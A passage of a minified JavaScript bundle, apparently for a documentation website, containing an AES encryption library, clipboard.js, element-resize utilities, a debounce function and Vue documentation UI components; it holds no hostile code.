(must be multiple of 16 bytes)");for(var t=o(e.length),n=o(16),r=0;r<e.length;r+=16){s(e,n,0,r,r+16),n=this._aes.decrypt(n);for(var a=0;a<16;a++)t[r+a]=n[a]^this._lastCipherblock[a];s(e,this._lastCipherblock,0,r,r+16)}return t};var D=function(e,t,n){if(!(this instanceof D))throw Error("AES must be instanitated with `new`");if(this.description="Cipher Feedback",this.name="cfb",t){if(16!=t.length)throw new Error("invalid initialation vector size (must be 16 size)")}else t=o(16);n||(n=1),this.segmentSize=n,this._shiftRegister=i(t,!0),this._aes=new T(e)};D.prototype.encrypt=function(e){if(e.length%this.segmentSize!=0)throw new Error("invalid plaintext size (must be segmentSize bytes)");for(var t,n=i(e,!0),r=0;r<n.length;r+=this.segmentSize){t=this._aes.encrypt(this._shiftRegister);for(var o=0;o<this.segmentSize;o++)n[r+o]^=t[o];s(this._shiftRegister,this._shiftRegister,0,this.segmentSize),s(n,this._shiftRegister,16-this.segmentSize,r,r+this.segmentSize)}return n},D.prototype.decrypt=function(e){if(e.length%this.segmentSize!=0)throw new Error("invalid ciphertext size (must be segmentSize bytes)");for(var t,n=i(e,!0),r=0;r<n.length;r+=this.segmentSize){t=this._aes.encrypt(this._shiftRegister);for(var o=0;o<this.segmentSize;o++)n[r+o]^=t[o];s(this._shiftRegister,this._shiftRegister,0,this.segmentSize),s(e,this._shiftRegister,16-this.segmentSize,r,r+this.segmentSize)}return n};var I=function(e,t){if(!(this instanceof I))throw Error("AES must be instanitated with `new`");if(this.description="Output Feedback",this.name="ofb",t){if(16!=t.length)throw new Error("invalid initialation vector size (must be 16 bytes)")}else t=o(16);this._lastPrecipher=i(t,!0),this._lastPrecipherIndex=16,this._aes=new T(e)};I.prototype.encrypt=function(e){for(var t=i(e,!0),n=0;n<t.length;n++)16===this._lastPrecipherIndex&&(this._lastPrecipher=this._aes.encrypt(this._lastPrecipher),this._lastPrecipherIndex=0),t[n]^=this._lastPrecipher[this._lastPrecipherIndex++];return t},I.prototype.decrypt=I.prototype.encrypt;var R=function(e){if(!(this instanceof R))throw Error("Counter must be instanitated with `new`");0===e||e||(e=1),"number"==typeof e?(this._counter=o(16),this.setValue(e)):this.setBytes(e)};R.prototype.setValue=function(e){if("number"!=typeof e||parseInt(e)!=e)throw new Error("invalid counter value (must be an integer)");if(e>Number.MAX_SAFE_INTEGER)throw new Error("integer value out of safe range");for(var t=15;t>=0;--t)this._counter[t]=e%256,e=parseInt(e/256)},R.prototype.setBytes=function(e){if(16!=(e=i(e,!0)).length)throw new Error("invalid counter bytes size (must be 16 bytes)");this._counter=e},R.prototype.increment=function(){for(var e=15;e>=0;e--){if(255!==this._counter[e]){this._counter[e]++;break}this._counter[e]=0}};var O=function(e,t){if(!(this instanceof O))throw Error("AES must be instanitated with `new`");this.description="Counter",this.name="ctr",t instanceof R||(t=new R(t)),this._counter=t,this._remainingCounter=null,this._remainingCounterIndex=16,this._aes=new T(e)};O.prototype.encrypt=function(e){for(var t=i(e,!0),n=0;n<t.length;n++)16===this._remainingCounterIndex&&(this._remainingCounter=this._aes.encrypt(this._counter._counter),this._remainingCounterIndex=0,this._counter.increment()),t[n]^=this._remainingCounter[this._remainingCounterIndex++];return t},O.prototype.decrypt=O.prototype.encrypt;var M={AES:T,Counter:R,ModeOfOperation:{ecb:A,cbc:L,cfb:D,ofb:I,ctr:O},utils:{hex:c,utf8:l},padding:{pkcs7:{pad:function(e){var t=16-(e=i(e,!0)).length%16,n=o(e.length+t);s(e,n);for(var r=e.length;r<n.length;r++)n[r]=t;return n},strip:function(e){if((e=i(e,!0)).length<16)throw new Error("PKCS#7 invalid length");var t=e[e.length-1];if(t>16)throw new Error("PKCS#7 padding byte out of range");for(var n=e.length-t,r=0;r<t;r++)if(e[n+r]!==t)throw new Error("PKCS#7 invalid padding byte");var a=o(n);return s(e,a,0,0,n),a}}},_arrayTest:{coerceArray:i,createArray:o,copyArray:s}};e.exports=M}()},1807:e=>{var t=!("undefined"==typeof window||!window.document||!window.document.createElement);e.exports=t},2152:function(e){var t;t=function(){return function(){var e={686:function(e,t,n){"use strict";n.d(t,{default:function(){return w}});var r=n(279),i=n.n(r),o=n(370),s=n.n(o),a=n(817),l=n.n(a);function c(e){try{return document.execCommand(e)}catch(e){return!1}}var u=function(e){var t=l()(e);return c("cut"),t},d=function(e,t){var n=function(e){var t="rtl"===document.documentElement.getAttribute("dir"),n=document.createElement("textarea");n.style.fontSize="12pt",n.style.border="0",n.style.padding="0",n.style.margin="0",n.style.position="absolute",n.style[t?"right":"left"]="-9999px";var r=window.pageYOffset||document.documentElement.scrollTop;return n.style.top="".concat(r,"px"),n.setAttribute("readonly",""),n.value=e,n}(e);t.container.appendChild(n);var r=l()(n);return c("copy"),n.remove(),r},h=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{container:document.body},n="";return"string"==typeof e?n=d(e,t):e instanceof HTMLInputElement&&!["text","search","url","tel","password"].includes(null==e?void 0:e.type)?n=d(e.value,t):(n=l()(e),c("copy")),n};function p(e){return p="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},p(e)}function f(e){return f="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},f(e)}function m(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function v(e,t){return v=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e},v(e,t)}function g(e){return g=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)},g(e)}function b(e,t){var n="data-clipboard-".concat(e);if(t.hasAttribute(n))return t.getAttribute(n)}var y=function(e){!function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&v(e,t)}(l,e);var t,n,r,i,o,a=(i=l,o=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],(function(){}))),!0}catch(e){return!1}}(),function(){var e,t=g(i);if(o){var n=g(this).constructor;e=Reflect.construct(t,arguments,n)}else e=t.apply(this,arguments);return function(e,t){return!t||"object"!==f(t)&&"function"!=typeof t?function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(e):t}(this,e)});function l(e,t){var n;return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,l),(n=a.call(this)).resolveOptions(t),n.listenClick(e),n}return t=l,n=[{key:"resolveOptions",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};this.action="function"==typeof e.action?e.action:this.defaultAction,this.target="function"==typeof e.target?e.target:this.defaultTarget,this.text="function"==typeof e.text?e.text:this.defaultText,this.container="object"===f(e.container)?e.container:document.body}},{key:"listenClick",value:function(e){var t=this;this.listener=s()(e,"click",(function(e){return t.onClick(e)}))}},{key:"onClick",value:function(e){var t=e.delegateTarget||e.currentTarget,n=this.action(t)||"copy",r=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=e.action,n=void 0===t?"copy":t,r=e.container,i=e.target,o=e.text;if("copy"!==n&&"cut"!==n)throw new Error('Invalid "action" value, use either "copy" or "cut"');if(void 0!==i){if(!i||"object"!==p(i)||1!==i.nodeType)throw new Error('Invalid "target" value, use a valid Element');if("copy"===n&&i.hasAttribute("disabled"))throw new Error('Invalid "target" attribute. Please use "readonly" instead of "disabled" attribute');if("cut"===n&&(i.hasAttribute("readonly")||i.hasAttribute("disabled")))throw new Error('Invalid "target" attribute. You can\'t cut text from elements with "readonly" or "disabled" attributes')}return o?h(o,{container:r}):i?"cut"===n?u(i):h(i,{container:r}):void 0}({action:n,container:this.container,target:this.target(t),text:this.text(t)});this.emit(r?"success":"error",{action:n,text:r,trigger:t,clearSelection:function(){t&&t.focus(),window.getSelection().removeAllRanges()}})}},{key:"defaultAction",value:function(e){return b("action",e)}},{key:"defaultTarget",value:function(e){var t=b("target",e);if(t)return document.querySelector(t)}},{key:"defaultText",value:function(e){return b("text",e)}},{key:"destroy",value:function(){this.listener.destroy()}}],r=[{key:"copy",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{container:document.body};return h(e,t)}},{key:"cut",value:function(e){return u(e)}},{key:"isSupported",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:["copy","cut"],t="string"==typeof e?[e]:e,n=!!document.queryCommandSupported;return t.forEach((function(e){n=n&&!!document.queryCommandSupported(e)})),n}}],n&&m(t.prototype,n),r&&m(t,r),l}(i()),w=y},828:function(e){if("undefined"!=typeof Element&&!Element.prototype.matches){var t=Element.prototype;t.matches=t.matchesSelector||t.mozMatchesSelector||t.msMatchesSelector||t.oMatchesSelector||t.webkitMatchesSelector}e.exports=function(e,t){for(;e&&9!==e.nodeType;){if("function"==typeof e.matches&&e.matches(t))return e;e=e.parentNode}}},438:function(e,t,n){var r=n(828);function i(e,t,n,r,i){var s=o.apply(this,arguments);return e.addEventListener(n,s,i),{destroy:function(){e.removeEventListener(n,s,i)}}}function o(e,t,n,i){return function(n){n.delegateTarget=r(n.target,t),n.delegateTarget&&i.call(e,n)}}e.exports=function(e,t,n,r,o){return"function"==typeof e.addEventListener?i.apply(null,arguments):"function"==typeof n?i.bind(null,document).apply(null,arguments):("string"==typeof e&&(e=document.querySelectorAll(e)),Array.prototype.map.call(e,(function(e){return i(e,t,n,r,o)})))}},879:function(e,t){t.node=function(e){return void 0!==e&&e instanceof HTMLElement&&1===e.nodeType},t.nodeList=function(e){var n=Object.prototype.toString.call(e);return void 0!==e&&("[object NodeList]"===n||"[object HTMLCollection]"===n)&&"length"in e&&(0===e.length||t.node(e[0]))},t.string=function(e){return"string"==typeof e||e instanceof String},t.fn=function(e){return"[object Function]"===Object.prototype.toString.call(e)}},370:function(e,t,n){var r=n(879),i=n(438);e.exports=function(e,t,n){if(!e&&!t&&!n)throw new Error("Missing required arguments");if(!r.string(t))throw new TypeError("Second argument must be a String");if(!r.fn(n))throw new TypeError("Third argument must be a Function");if(r.node(e))return function(e,t,n){return e.addEventListener(t,n),{destroy:function(){e.removeEventListener(t,n)}}}(e,t,n);if(r.nodeList(e))return function(e,t,n){return Array.prototype.forEach.call(e,(function(e){e.addEventListener(t,n)})),{destroy:function(){Array.prototype.forEach.call(e,(function(e){e.removeEventListener(t,n)}))}}}(e,t,n);if(r.string(e))return function(e,t,n){return i(document.body,e,t,n)}(e,t,n);throw new TypeError("First argument must be a String, HTMLElement, HTMLCollection, or NodeList")}},817:function(e){e.exports=function(e){var t;if("SELECT"===e.nodeName)e.focus(),t=e.value;else if("INPUT"===e.nodeName||"TEXTAREA"===e.nodeName){var n=e.hasAttribute("readonly");n||e.setAttribute("readonly",""),e.select(),e.setSelectionRange(0,e.value.length),n||e.removeAttribute("readonly"),t=e.value}else{e.hasAttribute("contenteditable")&&e.focus();var r=window.getSelection(),i=document.createRange();i.selectNodeContents(e),r.removeAllRanges(),r.addRange(i),t=r.toString()}return t}},279:function(e){function t(){}t.prototype={on:function(e,t,n){var r=this.e||(this.e={});return(r[e]||(r[e]=[])).push({fn:t,ctx:n}),this},once:function(e,t,n){var r=this;function i(){r.off(e,i),t.apply(n,arguments)}return i._=t,this.on(e,i,n)},emit:function(e){for(var t=[].slice.call(arguments,1),n=((this.e||(this.e={}))[e]||[]).slice(),r=0,i=n.length;r<i;r++)n[r].fn.apply(n[r].ctx,t);return this},off:function(e,t){var n=this.e||(this.e={}),r=n[e],i=[];if(r&&t)for(var o=0,s=r.length;o<s;o++)r[o].fn!==t&&r[o].fn._!==t&&i.push(r[o]);return i.length?n[e]=i:delete n[e],this}},e.exports=t,e.exports.TinyEmitter=t}},t={};function n(r){if(t[r])return t[r].exports;var i=t[r]={exports:{}};return e[r](i,i.exports,n),i.exports}return n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,{a:t}),t},n.d=function(e,t){for(var r in t)n.o(t,r)&&!n.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:t[r]})},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n(686)}().default},e.exports=t()},9843:(e,t,n)=>{e.exports={ResizeSensor:n(6087),ElementQueries:n(6456)}},6456:function(e,t,n){"use strict";var r,i,o;"undefined"!=typeof window&&window,i=[n(6087)],void 0===(o="function"==typeof(r=function(e){var t=function(){var t,n={},r=[];function i(e){e||(e=document.documentElement);var t=window.getComputedStyle(e,null).fontSize;return parseFloat(t)||16}function o(e,t){var n=t.split(/\d/),r=n[n.length-1];switch(t=parseFloat(t),r){case"px":default:return t;case"em":return t*i(e);case"rem":return t*i();case"vw":return t*document.documentElement.clientWidth/100;case"vh":return t*document.documentElement.clientHeight/100;case"vmin":case"vmax":var o=document.documentElement.clientWidth/100,s=document.documentElement.clientHeight/100;return t*(0,Math["vmin"===r?"min":"max"])(o,s)}}function s(e,t){var r,i,s,a,l,c,u,d;this.element=e;var h=["min-width","min-height","max-width","max-height"];this.call=function(){for(r in s=function(e){if(!e.getBoundingClientRect)return{width:e.offsetWidth,height:e.offsetHeight};var t=e.getBoundingClientRect();return{width:Math.round(t.width),height:Math.round(t.height)}}(this.element),c={},n[t])n[t].hasOwnProperty(r)&&(i=n[t][r],a=o(this.element,i.value),l="width"===i.property?s.width:s.height,d=i.mode+"-"+i.property,u="","min"===i.mode&&l>=a&&(u+=i.value),"max"===i.mode&&l<=a&&(u+=i.value),c[d]||(c[d]=""),u&&-1===(" "+c[d]+" ").indexOf(" "+u+" ")&&(c[d]+=" "+u));for(var e in h)h.hasOwnProperty(e)&&(c[h[e]]?this.element.setAttribute(h[e],c[h[e]].substr(1)):this.element.removeAttribute(h[e]))}}function a(t,n){t.elementQueriesSetupInformation||(t.elementQueriesSetupInformation=new s(t,n)),t.elementQueriesSensor||(t.elementQueriesSensor=new e(t,(function(){t.elementQueriesSetupInformation.call()})))}function l(e,i,o,s){if(void 0===n[e]){n[e]=[];var a=r.length;t.innerHTML+="\n"+e+" {animation: 0.1s element-queries;}",t.innerHTML+="\n"+e+" > .resize-sensor {min-width: "+a+"px;}",r.push(e)}n[e].push({mode:i,property:o,value:s})}function c(e){var t;if(document.querySelectorAll&&(t=e?e.querySelectorAll.bind(e):document.querySelectorAll.bind(document)),t||"undefined"==typeof $$||(t=$$),t||"undefined"==typeof jQuery||(t=jQuery),!t)throw"No document.querySelectorAll, jQuery or Mootools's $$ found.";return t}function u(t){var n=[],r=[],i=[],o=0,s=-1,a=[];for(var l in t.children)if(t.children.hasOwnProperty(l)&&t.children[l].tagName&&"img"===t.children[l].tagName.toLowerCase()){n.push(t.children[l]);var c=t.children[l].getAttribute("min-width")||t.children[l].getAttribute("data-min-width"),u=t.children[l].getAttribute("data-src")||t.children[l].getAttribute("url");i.push(u);var d={minWidth:c};r.push(d),c?t.children[l].style.display="none":(o=n.length-1,t.children[l].style.display="block")}function h(){var e,l=!1;for(e in n)n.hasOwnProperty(e)&&r[e].minWidth&&t.offsetWidth>r[e].minWidth&&(l=e);if(l||(l=o),s!==l)if(a[l])n[s].style.display="none",n[l].style.display="block",s=l;else{var c=new Image;c.onload=function(){n[l].src=i[l],n[s].style.display="none",n[l].style.display="block",a[l]=!0,s=l},c.src=i[l]}else n[l].src=i[l]}s=o,t.resizeSensorInstance=new e(t,h),h()}var d=/,?[\s\t]*([^,\n]*?)((?:\[[\s\t]*?(?:min|max)-(?:width|height)[\s\t]*?[~$\^]?=[\s\t]*?"[^"]*?"[\s\t]*?])+)([^,\n\s\{]*)/gim,h=/\[[\s\t]*?(min|max)-(width|height)[\s\t]*?[~$\^]?=[\s\t]*?"([^"]*?)"[\s\t]*?]/gim;function p(e){var t,n,r,i;for(e=e.replace(/'/g,'"');null!==(t=d.exec(e));)for(n=t[1]+t[3],r=t[2];null!==(i=h.exec(r));)l(n,i[1],i[2],i[3])}function f(e){var t="";if(e)if("string"==typeof e)-1===(e=e.toLowerCase()).indexOf("min-width")&&-1===e.indexOf("max-width")||p(e);else for(var n=0,r=e.length;n<r;n++)1===e[n].type?-1!==(t=e[n].selectorText||e[n].cssText).indexOf("min-height")||-1!==t.indexOf("max-height")?p(t):-1===t.indexOf("min-width")&&-1===t.indexOf("max-width")||p(t):4===e[n].type?f(e[n].cssRules||e[n].rules):3===e[n].type&&e[n].styleSheet.hasOwnProperty("cssRules")&&f(e[n].styleSheet.cssRules)}var m=!1;this.init=function(){var n="animationstart";void 0!==document.documentElement.style.webkitAnimationName?n="webkitAnimationStart":void 0!==document.documentElement.style.MozAnimationName?n="mozanimationstart":void 0!==document.documentElement.style.OAnimationName&&(n="oanimationstart"),document.body.addEventListener(n,(function(t){var n=t.target,i=n&&window.getComputedStyle(n,null),o=i&&i.getPropertyValue("animation-name");if(o&&-1!==o.indexOf("element-queries")){n.elementQueriesSensor=new e(n,(function(){n.elementQueriesSetupInformation&&n.elementQueriesSetupInformation.call()}));var s=window.getComputedStyle(n.resizeSensor,null).getPropertyValue("min-width");s=parseInt(s.replace("px","")),a(t.target,r[s])}})),m||((t=document.createElement("style")).type="text/css",t.innerHTML="[responsive-image] > img, [data-responsive-image] {overflow: hidden; padding: 0; } [responsive-image] > img, [data-responsive-image] > img {width: 100%;}",t.innerHTML+="\n@keyframes element-queries { 0% { visibility: inherit; } }",document.getElementsByTagName("head")[0].appendChild(t),m=!0);for(var i=0,o=document.styleSheets.length;i<o;i++)try{document.styleSheets[i].href&&0===document.styleSheets[i].href.indexOf("file://")&&console.warn("CssElementQueries: unable to parse local css files, "+document.styleSheets[i].href),f(document.styleSheets[i].cssRules||document.styleSheets[i].rules||document.styleSheets[i].cssText)}catch(e){}!function(){for(var e=c()("[data-responsive-image],[responsive-image]"),t=0,n=e.length;t<n;t++)u(e[t])}()},this.findElementQueriesElements=function(e){!function(e){var t=c(e);for(var r in n)if(n.hasOwnProperty(r))for(var i=t(r,e),o=0,s=i.length;o<s;o++)a(i[o],r)}(e)},this.update=function(){this.init()}};t.update=function(){t.instance.update()},t.detach=function(e){e.elementQueriesSetupInformation?(e.elementQueriesSensor.detach(),delete e.elementQueriesSetupInformation,delete e.elementQueriesSensor):e.resizeSensorInstance&&(e.resizeSensorInstance.detach(),delete e.resizeSensorInstance)},t.init=function(){t.instance||(t.instance=new t),t.instance.init()};return t.findElementQueriesElements=function(e){t.instance.findElementQueriesElements(e)},t.listen=function(){!function(e){if(document.addEventListener)document.addEventListener("DOMContentLoaded",e,!1);else if(/KHTML|WebKit|iCab/i.test(navigator.userAgent))var t=setInterval((function(){/loaded|complete/i.test(document.readyState)&&(e(),clearInterval(t))}),10);else window.onload=e}(t.init)},t})?r.apply(t,i):r)||(e.exports=o)},6087:function(e,t,n){"use strict";var r,i;"undefined"!=typeof window&&window,void 0===(i="function"==typeof(r=function(){if("undefined"==typeof window)return null;var e="undefined"!=typeof window&&window.Math==Math?window:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")(),t=e.requestAnimationFrame||e.mozRequestAnimationFrame||e.webkitRequestAnimationFrame||function(t){return e.setTimeout(t,20)},n=e.cancelAnimationFrame||e.mozCancelAnimationFrame||e.webkitCancelAnimationFrame||function(t){e.clearTimeout(t)};function r(e,t){var n=Object.prototype.toString.call(e),r="[object Array]"===n||"[object NodeList]"===n||"[object HTMLCollection]"===n||"[object Object]"===n||"undefined"!=typeof jQuery&&e instanceof jQuery||"undefined"!=typeof Elements&&e instanceof Elements,i=0,o=e.length;if(r)for(;i<o;i++)t(e[i]);else t(e)}function i(e){if(!e.getBoundingClientRect)return{width:e.offsetWidth,height:e.offsetHeight};var t=e.getBoundingClientRect();return{width:Math.round(t.width),height:Math.round(t.height)}}function o(e,t){Object.keys(t).forEach((function(n){e.style[n]=t[n]}))}var s=function(e,a){var l=0;function c(){var e,t,n=[];this.add=function(e){n.push(e)},this.call=function(r){for(e=0,t=n.length;e<t;e++)n[e].call(this,r)},this.remove=function(r){var i=[];for(e=0,t=n.length;e<t;e++)n[e]!==r&&i.push(n[e]);n=i},this.length=function(){return n.length}}function u(e,n){if(e)if(e.resizedAttached)e.resizedAttached.add(n);else{e.resizedAttached=new c,e.resizedAttached.add(n),e.resizeSensor=document.createElement("div"),e.resizeSensor.dir="ltr",e.resizeSensor.className="resize-sensor";var r={pointerEvents:"none",position:"absolute",left:"0px",top:"0px",right:"0px",bottom:"0px",overflow:"hidden",zIndex:"-1",visibility:"hidden",maxWidth:"100%"},s={position:"absolute",left:"0px",top:"0px",transition:"0s"};o(e.resizeSensor,r);var a=document.createElement("div");a.className="resize-sensor-expand",o(a,r);var u=document.createElement("div");o(u,s),a.appendChild(u);var d=document.createElement("div");d.className="resize-sensor-shrink",o(d,r);var h=document.createElement("div");o(h,s),o(h,{width:"200%",height:"200%"}),d.appendChild(h),e.resizeSensor.appendChild(a),e.resizeSensor.appendChild(d),e.appendChild(e.resizeSensor);var p=window.getComputedStyle(e),f=p?p.getPropertyValue("position"):null;"absolute"!==f&&"relative"!==f&&"fixed"!==f&&"sticky"!==f&&(e.style.position="relative");var m=!1,v=0,g=i(e),b=0,y=0,w=!0;l=0;var S=function(){if(w){if(0===e.offsetWidth&&0===e.offsetHeight)return void(l||(l=t((function(){l=0,S()}))));w=!1}var n,r;n=e.offsetWidth,r=e.offsetHeight,u.style.width=n+10+"px",u.style.height=r+10+"px",a.scrollLeft=n+10,a.scrollTop=r+10,d.scrollLeft=n+10,d.scrollTop=r+10};e.resizeSensor.resetSensor=S;var x=function(){v=0,m&&(b=g.width,y=g.height,e.resizedAttached&&e.resizedAttached.call(g))},k=function(){g=i(e),(m=g.width!==b||g.height!==y)&&!v&&(v=t(x)),S()},E=function(e,t,n){e.attachEvent?e.attachEvent("on"+t,n):e.addEventListener(t,n)};E(a,"scroll",k),E(d,"scroll",k),l=t((function(){l=0,S()}))}}r(e,(function(e){u(e,a)})),this.detach=function(t){l||(n(l),l=0),s.detach(e,t)},this.reset=function(){e.resizeSensor.resetSensor()}};if(s.reset=function(e){r(e,(function(e){e.resizeSensor.resetSensor()}))},s.detach=function(e,t){r(e,(function(e){e&&(e.resizedAttached&&"function"==typeof t&&(e.resizedAttached.remove(t),e.resizedAttached.length())||e.resizeSensor&&(e.contains(e.resizeSensor)&&e.removeChild(e.resizeSensor),delete e.resizeSensor,delete e.resizedAttached))}))},"undefined"!=typeof MutationObserver){var a=new MutationObserver((function(e){for(var t in e)if(e.hasOwnProperty(t))for(var n=e[t].addedNodes,r=0;r<n.length;r++)n[r].resizeSensor&&s.reset(n[r])}));document.addEventListener("DOMContentLoaded",(function(e){a.observe(document.body,{childList:!0,subtree:!0})}))}return s})?r.call(t,n,t,e):r)||(e.exports=i)},1296:(e,t,n)=>{var r=/^\s+|\s+$/g,i=/^[-+]0x[0-9a-f]+$/i,o=/^0b[01]+$/i,s=/^0o[0-7]+$/i,a=parseInt,l="object"==typeof n.g&&n.g&&n.g.Object===Object&&n.g,c="object"==typeof self&&self&&self.Object===Object&&self,u=l||c||Function("return this")(),d=Object.prototype.toString,h=Math.max,p=Math.min,f=function(){return u.Date.now()};function m(e){var t=typeof e;return!!e&&("object"==t||"function"==t)}function v(e){if("number"==typeof e)return e;if(function(e){return"symbol"==typeof e||function(e){return!!e&&"object"==typeof e}(e)&&"[object Symbol]"==d.call(e)}(e))return NaN;if(m(e)){var t="function"==typeof e.valueOf?e.valueOf():e;e=m(t)?t+"":t}if("string"!=typeof e)return 0===e?e:+e;e=e.replace(r,"");var n=o.test(e);return n||s.test(e)?a(e.slice(2),n?2:8):i.test(e)?NaN:+e}e.exports=function(e,t,n){var r,i,o,s,a,l,c=0,u=!1,d=!1,g=!0;if("function"!=typeof e)throw new TypeError("Expected a function");function b(t){var n=r,o=i;return r=i=void 0,c=t,s=e.apply(o,n)}function y(e){var n=e-l;return void 0===l||n>=t||n<0||d&&e-c>=o}function w(){var e=f();if(y(e))return S(e);a=setTimeout(w,function(e){var n=t-(e-l);return d?p(n,o-(e-c)):n}(e))}function S(e){return a=void 0,g&&r?b(e):(r=i=void 0,s)}function x(){var e=f(),n=y(e);if(r=arguments,i=this,l=e,n){if(void 0===a)return function(e){return c=e,a=setTimeout(w,t),u?b(e):s}(l);if(d)return a=setTimeout(w,t),b(l)}return void 0===a&&(a=setTimeout(w,t)),s}return t=v(t)||0,m(n)&&(u=!!n.leading,o=(d="maxWait"in n)?h(v(n.maxWait)||0,t):o,g="trailing"in n?!!n.trailing:g),x.cancel=function(){void 0!==a&&clearTimeout(a),c=0,r=l=i=a=void 0},x.flush=function(){return void 0===a?s:S(f())},x}},327:(e,t,n)=>{"use strict";n.r(t),n.d(t,{DocAnchorTarget:()=>l,DocAnchorTrigger:()=>m,DocBackToTop:()=>b,DocBadge:()=>w,DocCheckbox:()=>_,DocCodeblock:()=>Xe,DocCollapse:()=>Je,DocDrawer:()=>st,DocDropdown:()=>ut,DocEmoji:()=>pt,DocHistory:()=>At,DocIcon:()=>Rt,DocIconAlignRight:()=>Vo,DocIconArrowLeft:()=>zo,DocIconArrowRight:()=>Zo,DocIconArrowTop:()=>Go,DocIconBox:()=>Jo,DocIconButton:()=>Mt,DocIconCheck:()=>ns,DocIconCheckCircle:()=>is,DocIconChevronDown:()=>as,DocIconChevronRight:()=>us,DocIconCopy:()=>Ye,DocIconDeviceDesktop:()=>ps,DocIconFile:()=>vs,DocIconFilter:()=>ys,DocIconFolder:()=>xs,DocIconHistory:()=>Es,DocIconHome:()=>Ts,DocIconInfo:()=>Ls,DocIconLayers:()=>Is,DocIconLink:()=>Os,DocIconMenu:()=>Fs,DocIconMinus:()=>Ws,DocIconMoon:()=>Vs,DocIconMoreHorizontal:()=>qs,DocIconPlus:()=>Us,DocIconQuestion:()=>Ks,DocIconSearch:()=>Xs,DocIconShield:()=>ea,DocIconSun:()=>ra,DocIconX:()=>sa,DocLoadingSpinner:()=>Ft,DocMember:()=>En,DocMemberGroup:()=>Ln,DocOverloadGroup:()=>In,DocPanel:()=>Nn,DocPanels:()=>Fn,DocParameter:()=>Un,DocParameters:()=>Gn,DocSearchDesktop:()=>mr,DocSearchMobile:()=>wr,DocSidebar:()=>ui,DocSidebarRight:()=>Oi,DocSwitch:()=>Hi,DocTab:()=>Wi,DocTabs:()=>Vi,DocThemeSwitch:()=>Zi,DocToolbar:()=>No,DocToolbarMemberFilterNoResults:()=>Ho});var r=n(5166),i=["id"],o=n(9586);const s=(0,r.aZ)({name:"DocAnchorTarget",props:{id:{type:String,required:!0}},setup:function(e){var t=(0,o.m)().handleAnchorNavigation,n=(0,r.iH)("#".concat(e.id));(0,r.bv)((function(){if(window.location.hash){var e=decodeURIComponent(window.location.hash);e.toLowerCase()===n.value.toLowerCase()&&t(e,{isPageLoad:!0})}}))}});var a=n(3744);const l=(0,a.Z)(s,[["render",function(e,t,n,o,s,a){return(0,r.wg)(),(0,r.iD)("div",{id:e.id},[(0,r.WI)(e.$slots,"default")],8,i)}]]);var c=["href","tabindex","aria-disabled"],u=n(5184),d=n(5543),h=n(3095),p=n(6184);const f=(0,r.aZ)({name:"DocAnchorTrigger",props:{disabled:Boolean,to:{type:String,required:!0}},emits:["click"],setup:function(e,t){var n=t.emit,i=(0,h.oR)().store,o=(0,u.B)().scrollTo;return{onClick:function(t){(0,d.pI)(t)||(t.preventDefault(),(0,p.Vn)(e.to),n("click"),o(e.to,{offset:(0,d.vE)(),onStart:function(){var t="#"===e.to.charAt(0)?e.to.substr(1):e.to;i.actions.updateScrolledElementId(t)}}))},tabindex:(0,r.Fl)((function(){return e.disabled?"-1":null}))}}}),m=(0,a.Z)(f,[["render",function(e,t,n,i,o,s){return(0,r.wg)(),(0,r.iD)("a",{href:e.to,tabindex:e.tabindex,"aria-disabled":e.disabled,onClick:t[0]||(t[0]=function(){for(var t=[],n=0;n<arguments.length;n++)t[n]=arguments[n];return e.onClick&&e.onClick.apply(e,t)})},[(0,r.WI)(e.$slots,"default")],8,c)}]]);var v=n(7023);const g=(0,r.aZ)({name:"DocBackToTop",setup:function(){var e=(0,r.iH)(!1),t=(0,u.B)().scrollTo;return(0,v.zX)(window,"scroll",(function(){document.documentElement.scrollTop>350?e.value=!0:e.value=!1})),{onClick:function(){t("body")},show:e}}}),b=(0,a.Z)(g,[["render",function(e,t,n,i,o,s){var a=(0,r.up)("doc-icon-arrow-top"),l=(0,r.up)("doc-icon");return(0,r.wg)(),(0,r.j4)(r.uT,{"enter-from-class":"translate-y-4 opacity-0","enter-to-class":"translate-y-0 opacity-100","leave-from-class":"translate-y-0 opacity-100","leave-to-class":"translate-y-4 opacity-0"},{default:(0,r.w5)((function(){return[e.show?((0,r.wg)(),(0,r.iD)("button",{key:0,id:"retype-back-to-top",class:"print:hidden fixed bottom-6 right-6 w-12 h-12 flex items-center justify-center rounded-full bg-white bg-opacity-70 hover:bg-gray-200 dark:bg-dark-850 dark:hover:bg-dark-450 z-40 focus:outline-none transition duration-300 linear border border-gray-400 border-opacity-50 hover:border-opacity-10 dark:border-dark-450 dark:bg-opacity-70",onClick:t[0]||(t[0]=function(){for(var t=[],n=0;n<arguments.length;n++)t[n]=arguments[n];return e.onClick&&e.onClick.apply(e,t)})},[(0,r.Wm)(l,{class:"w-7 h-7 